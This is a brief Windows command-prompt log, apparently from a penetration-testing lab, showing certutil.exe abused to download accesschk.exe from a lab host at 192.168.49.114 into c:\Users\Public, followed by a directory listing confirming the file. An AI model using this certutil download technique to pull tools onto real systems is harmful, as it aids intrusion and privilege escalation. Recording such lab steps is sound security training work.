 c:\Users\Public>certutil.exe -urlcache -split -f "http://192.168.49.114:84/accesschk.exe
certutil.exe -urlcache -split -f "http://192.168.49.114:84/accesschk.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>di
di
dir
'di' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\Public>dir
 Volume in drive C is HDD
 Volume Serial Number is DC74-4FCB
 Directory of c:\Users\Public
07/07/2022  06:35 PM    <DIR>          .
07/07/2022  06:35 PM    <DIR>          ..
07/07/2022  06:35 PM         1,468,320 accesschk.exe